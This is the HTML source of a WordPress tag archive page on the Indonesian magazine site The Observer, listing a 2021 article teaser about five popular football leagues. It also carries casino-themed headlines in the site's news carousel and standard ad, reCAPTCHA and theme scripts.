.home-blog-tab-right .wpt_widget_content .wpt-postmeta {
    display: none;
}

.post_list_tab_all_Button {
    display: none;
}

.blog_layout_one_Top.home_style_single {
    padding-top: 95px!important;
    margin-top: -37px!important;
}

.subscribe-text h3 {
    font-family: 'Mulish';
}

@media (max-width: 767px) { 
	
.blog_layout_one_Top.home_style_single {
    padding-top: 60px!important;
    margin-top: 0px!important;
}
	
}


/*** Footer Demo CSS ***/

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
    padding-left: 35px;
}

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget {
	    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.footer_one_Widget, .footer_five_Widget {
	    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.footer-widget.widget_text .textwidget p {
    font-size: 17px;
    line-height: 29px;
    color: #182B49; 
}

.footer-widget h4.widget-title {
    font-size: 22px;
}

body.dark-mode .footer-widget.widget_text .textwidget p {
    color: #fff;
}
.category-layout-one .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
.grid-layout-two .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
body.page .main-container {
    padding-top: 20px;
}		</style>
		    </head>
	
	
    <body class="archive tag tag-bundesliga tag-3476 sidebar-active elementor-default elementor-kit-14675" >
		
		
		<!-- Theme Preloader -->
				<div id="preloader">
			<div class="spinner">
                <div class="double-bounce1"></div>
                <div class="double-bounce2"></div>
            </div>
		</div>
		
		<div class="body-inner-content">


		
<header id="theme-header" class="theme_header__Top header-area breaking_header_Top stick-disable">

		<div class="top-header-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
										


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Terbaru!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/comment-supprimer-son-compte-montecryptos-casino-2/">Comment Supprimer son Compte Montecryptos Casino : Guide Complet et Étapes Détaillées</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/lexperience-pari-sportif-revolutionnaire-avis/">LExpérience Pari Sportif Révolutionnaire  Avis Betify France, Votre Passeport pour des Sensations Fo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/dragon-money-dragon-mani-kak-popolnit-balans-2597/">Dragon Money Драгон Мани как пополнить баланс.2597</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/golden-crown-casino-is-it-the-best-casino/">Golden Crown Casino: Is It the Best Casino Experience in Italy?</a></h6>
	</div>

	
	</div>
</div>

					
						
				</div>
				<div class="col-md-4 text-right top-right-box">
										<div class="header-date">
						<i class="icofont-ui-calendar"></i> 21/01/2026					</div>
									</div>
			</div>	
		</div>
	</div> 
	
	<div class="logo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-3">
				
					<div class="logo theme-logo">
													<a href="https://theobserver.id/" class="logo">
									<img class="img-fluid" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer">
								</a>
						    					</div>
					
												
							
					
				</div>
				<div class="col-md-6 nav-one-ads">
									</div>
				
				<!-- Social Links -->
				<div class="col-md-3 text-right">
										<ul class="top-social social-rightzero">
											<li class="social-list__item">
							<a href="https://www.instagram.com/propertyobserver.id/" target="_blank" class="social-list__link">
							<i class="fab fa-instagram"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.facebook.com/propertyobserverid/" target="_blank" class="social-list__link">
							<i class="fab fa-facebook"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.youtube.com/channel/UCGVV_Ta0SIZxVZlOOxm_-nw/" target="_blank" class="social-list__link">
							<i class="fab fa-youtube"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-twitter"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-pinterest"></i>
							</a>
						</li>
										</ul>
										
					
													
					
				</div>
				
				
			</div>
		</div>
	</div>
	
	<div class="site-navigation theme_header_design__gradient theme_header_design__One header_search_alt">
		<div class="nav-wrapper">
			<div class="container nav-wrapp">
				<div class="ennlil-responsive-menu"></div>
				<div class="mainmenu">
					<div class="menu-menu-observer-container"><ul id="primary-menu" class="menu"><li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14730"><a href="https://theobserver.id/kanal/cerita-cinta/">Cerita Cinta</a></li>
<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14731"><a href="https://theobserver.id/kanal/insecure-in-the-city/">Insecure In The City</a></li>
<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14732"><a href="https://theobserver.id/kanal/lingkar-sudut/">Lingkar Sudut</a></li>
<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14733"><a href="https://theobserver.id/kanal/propertifikasi/">Propertifikasi</a></li>
<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14734"><a href="https://theobserver.id/kanal/ruang-360/">Ruang 360</a></li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14735"><a href="https://theobserver.id/kanal/wajib-kamu-tahu/">Wajib Kamu Tahu!</a></li>
</ul></div>				</div>
				
								<div class="theme_search__Wrapper theme-search-box">
					<i class="search-btn icofont-search"></i>
					<i class="close-btn icofont-close-line"></i>
													
					<div class="search_box__Wrap search-popup">
						<div class='search-box'>
							<form role="search" method="get" id="searchform"
								class="search-form" action="https://theobserver.id/">
									<input type="text" class="search-input" value="" name="s" id="s" placeholder="Search ..." required />
									<button type="submit" id="searchsubmit" class="search-button"><i class="icofont-search-1"></i></button>
							</form>
						</div>
					</div>
				</div> 
								
			</div>
		</div>
	</div>	
	
</header>		
    <!-- Archive Breadcrumb -->
    <div class="theme-breadcrumb__Wrapper theme-breacrumb-area">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-md-12">
					<h1 class="theme-breacrumb-title">
						 Tag: <span>Bundesliga</span>					</h1>
                </div>
            </div>
        </div>
    </div>
    <!-- Archive Breadcrumb End -->
	
	<section id="main-content" class="blog main-container blog-spacing" role="main">
		<div class="container">
			<div class="row">
				<div class="col-lg-8 col-md-12">
					<div class="category-layout-two main-blog-layout blog-new-layout">
					
																			
	<article class="post-wrapper post-10349 post type-post status-publish format-standard has-post-thumbnail hentry category-ruang-360 tag-sepak-bola tag-liga-sepak-bola tag-premiere-league tag-la-liga tag-bundesliga">
	
		<div class="new theme-single-blog-wrapper">
						<div class="entry-media">
				<img class="img-fluid" src="https://theobserver.id/wp-content/uploads/2021/05/Liga.jpg" alt=" 5 Liga Sepak Bola Favorit Di Dunia, yang Mana Liga Favoritmu?">
			</div>
			
			<div class="theme-post-contentt agaisn">

				<div class="post-meta blog_meta_content_Box">  
					    <div class="post-meta blog_post_list_Meta">
        <span class="post-author blogpost_list_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></span><span class="post-meta-date post_post_item_Date">
			  <i class="fa fa-clock-o"></i>
				 May 18, 2021</span>      </div>
    
					<span class="post_meta__Comment">
						<a class="ennlil-comment" href="https://theobserver.id/5-liga-sepak-bola-favorit-di-dunia-yang-mana-liga-favoritmu/#respond">
							<i class="icofont-comment"></i>
							Comments (<span class="comment">0</span>)						</a>
					</span>
				</div>

				<h2 class="post-title theme_blog_post__Title">
					<a href="https://theobserver.id/5-liga-sepak-bola-favorit-di-dunia-yang-mana-liga-favoritmu/">5 Liga Sepak Bola Favorit Di Dunia, yang Mana Liga Favoritmu?</a>
				</h2>
				<div class="entry-details theme_blog_post__Content">
				
					<p>Penulis: Santi Apriani | Editor: Ratna MU Harahap Sepak Bola merupakan salah satu olah raga dengan penggemar terbanyak di dunia. Tentunya setiap negara memiliki liga sepak bola yang penggemar/penontonnya tidak hanya dari di negara tersebut bahkan beberapa liga memiliki fans yang tersebar di seluruh dunia, yang menjadikan liga sepak bola tersebut sebagai ‘ladang’ penghasil uang [&hellip;]</p>
					
					<div style="clear:both"></div><a href="https://theobserver.id/5-liga-sepak-bola-favorit-di-dunia-yang-mana-liga-favoritmu/" class="read_more_Btutton theme_blog_post__Button">Read More</a>					 
				</div>
			</div>
		</div>
	
	</article>
						
						<div class="theme-pagination-style text-center">
													</div>
						
											</div>
				</div>

				

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://theobserver.id/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Artikel</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="CARI" class="wp-block-search__button wp-element-button" type="submit" >CARI</button></div></form></div><div id="quotescollection-3" class="widget widget_quotescollection"><h3 class="widget-title">Random Quote</h3>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_3"><p>“Wise men speak because they have something to say; fools because they have to say something.”</p>
<div class="attribution">&mdash;&nbsp;<cite class="author">Plato</cite></div><script type="text/javascript">
var args_w_quotescollection_3 = {"instanceID":"w_quotescollection_3", "currQuoteID":4, "showAuthor":1, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };
<!--
document.write("<div class=\"navigation\"><div class=\"nav-next\"><a class=\"next-quote-link\" style=\"cursor:pointer;\" onclick=\"quotescollectionRefresh(args_w_quotescollection_3)\">Next quote »</a></div></div>")
//-->
</script>
</div></div>
	<div class="wrapper_category_image">
    <div class="category_image_wrapper_main theme_cat_img_List"><h3>Categories</h3><ul class="category_image_bg_image theme_img_cat_item_List"><li class="img_cat_item_list_Single"><a style= "background-image: url();" class="category_image_link" id="category_color_1" href="https://theobserver.id/kanal/uncategorized/">
			
			<span class="cat-name">Uncategorized</span>
			<span style="background-color: #ffbc00;" class="category-count">26</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/ruang-360.jpg);" class="category_image_link" id="category_color_65" href="https://theobserver.id/kanal/ruang-360/">
			
			<span class="cat-name">Ruang 360</span>
			<span style="background-color: #009e15;" class="category-count">129</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/propertifikasi.jpg);" class="category_image_link" id="category_color_66" href="https://theobserver.id/kanal/propertifikasi/">
			
			<span class="cat-name">Propertifikasi</span>
			<span style="background-color: #0063ef;" class="category-count">278</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/wajib-kamu-tahu.jpg);" class="category_image_link" id="category_color_67" href="https://theobserver.id/kanal/wajib-kamu-tahu/">
			
			<span class="cat-name">Wajib Kamu Tahu!</span>
			<span style="background-color: #ea003e;" class="category-count">266</span>
			
			</a></li></ul></div>
    </div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><br />
<!-- Sidebar TheObserver --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9263437706170980"
     data-ad-slot="3596513271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>      </div> 
   </div>

			</div>
		</div>
	</section>
	
	
	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="text-9" class="footer-widget widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-755 foooter-img" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer" width="262" height="67" /></p>
<h2 class="flogo-bottom">The Observer</h2>
<p>Property Observer adalah portal yang memberi informasi secara up to date dan informatif.</p>
<p><strong>Email</strong> : info@theobserver.id</p>
</div>
		</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="categories-1" class="footer-widget widget widget_categories"><h4 class="widget-title">Kanal</h4><form action="https://theobserver.id" method="get"><label class="screen-reader-text" for="cat">Kanal</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="65">Ruang 360</option>
	<option class="level-0" value="66">Propertifikasi</option>
	<option class="level-0" value="67">Wajib Kamu Tahu!</option>
	<option class="level-0" value="68">Lingkar Sudut</option>
	<option class="level-0" value="2781">Cerita Cinta</option>
	<option class="level-0" value="4219">Insecure In The City</option>
	<option class="level-0" value="4401">Video</option>
	<option class="level-0" value="4561">Internet Business, Affiliate Programs</option>
	<option class="level-0" value="4563">News</option>
	<option class="level-0" value="4564">articles_mafia casino_2026-01-05</option>
	<option class="level-0" value="4565">articles_golden crown casino _2026-01-07</option>
	<option class="level-0" value="4566">Post</option>
	<option class="level-0" value="4567">articles_montecrypto casino_2026-01-08</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="nav_menu-4" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Observer</h4><div class="menu-the-observer-container"><ul id="menu-the-observer" class="menu"><li id="menu-item-14846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14846"><a href="https://theobserver.id/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-14845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14845"><a href="https://theobserver.id/administrator/">Our Administrator</a></li>
<li id="menu-item-14844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14844"><a href="https://theobserver.id/contact/">Contact Us</a></li>
</ul></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							© 2024 The Observer. Hak Cipta Dilindungi Undang-Undang						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
						<ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://theobserver.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://theobserver.id/ketentuan-pengguna/">Ketentuan Pengguna</a></li>
</ul>					</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theobserver.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>

   </body>
</html>



<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 14:08:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M_vtQv78Y2q7PgHi7Nq62w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979310811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>